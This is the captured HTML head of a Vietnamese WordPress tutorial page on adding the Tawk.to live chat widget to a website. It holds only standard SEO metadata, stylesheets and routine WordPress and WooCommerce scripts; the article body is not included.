

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/
body_size: 40758
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://webthanhhoa.net/xmlrpc.php" />
<meta property="og:description" content="Công Ty Thiết Kế Website Tại Thanh Hoá - Công ty chúng tôi tạo nên những giá trị đích thực cho tương lai" />
<meta name="keywords" content="thiết kế web tại thanh hóa, thiet ke website tai thanh hóa, dịch vụ web thanh hóa, làm website ở thanh hóa, làm web giá rẻ, seo web giá rẻ, công ty thiết kế web, webthanhhoa, code web tại thanh hóa"/>
<meta name="facebook-domain-verification" content="0412w2gxcu7risn9flbmcbsglx14f6" />
	
	
	<script>
   document.addEventListener( 'wpcf7mailsent', function( event ) {jQuery(".processing").removeClass("processing"); }, false ); document.addEventListener( 'wpcf7invalid', function( event ) {jQuery(".processing").removeClass("processing"); }, false );
</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website Wordpress - Thanh Hóa Web</title>
	<link rel="canonical" href="https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website Wordpress - Thanh Hóa Web" />
	<meta property="og:description" content="Live chat Tawk.to là một phần mềm hỗ trợ trao đổi trực tiếp với khách hàng ngay trên website. Nó cho phép bạn chăm sóc và hỗ trợ khách hàng được thuận tiện. Khách hàng cũng dễ dàng tiếp nhận thông tinh hơn. Cùng tìm hiểu về cách tích hợp Live chat Tawk.to (hỗ trợ [...]" />
	<meta property="og:url" content="https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/" />
	<meta property="og:site_name" content="Thanh Hóa Web" />
	<meta property="article:published_time" content="2018-07-11T01:23:16+00:00" />
	<meta property="article:modified_time" content="2020-12-04T08:57:28+00:00" />
	<meta property="og:image" content="http://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/","url":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/","name":"Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website Wordpress - Thanh Hóa Web","isPartOf":{"@id":"https://webthanhhoa.net/#website"},"primaryImageOfPage":{"@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#primaryimage"},"image":{"@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#primaryimage"},"thumbnailUrl":"http://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png","datePublished":"2018-07-11T01:23:16+00:00","dateModified":"2020-12-04T08:57:28+00:00","author":{"@id":"https://webthanhhoa.net/#/schema/person/4f1287d1ba8bea05ba70b8bd127c3810"},"breadcrumb":{"@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#primaryimage","url":"http://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png","contentUrl":"http://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png"},{"@type":"BreadcrumbList","@id":"https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://webthanhhoa.net/"},{"@type":"ListItem","position":2,"name":"Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website WordPress"}]},{"@type":"WebSite","@id":"https://webthanhhoa.net/#website","url":"https://webthanhhoa.net/","name":"Thanh Hóa Web","description":"Thiết kế website trọn gói tại Thanh Hóa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webthanhhoa.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://webthanhhoa.net/#/schema/person/4f1287d1ba8bea05ba70b8bd127c3810","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://webthanhhoa.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5c7de3ecfe6258222cef2ba0d41e16a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5c7de3ecfe6258222cef2ba0d41e16a?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thanh Hóa Web &raquo;" href="https://webthanhhoa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanh Hóa Web &raquo; Dòng bình luận" href="https://webthanhhoa.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanh Hóa Web &raquo; Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website WordPress Dòng bình luận" href="https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/webthanhhoa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webthanhhoa.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome-shop.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://webthanhhoa.net/wp-content/themes/wnet/style.css?ver=3.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/webthanhhoa.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://webthanhhoa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webthanhhoa.net/wp-json/wp/v2/posts/1119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webthanhhoa.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel='shortlink' href='https://webthanhhoa.net/?p=1119' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://webthanhhoa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebthanhhoa.net%2Fcach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://webthanhhoa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebthanhhoa.net%2Fcach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://webthanhhoa.net/wp-content/themes/wnet/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://webthanhhoa.net/wp-content/themes/wnet/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-270x270.png" />
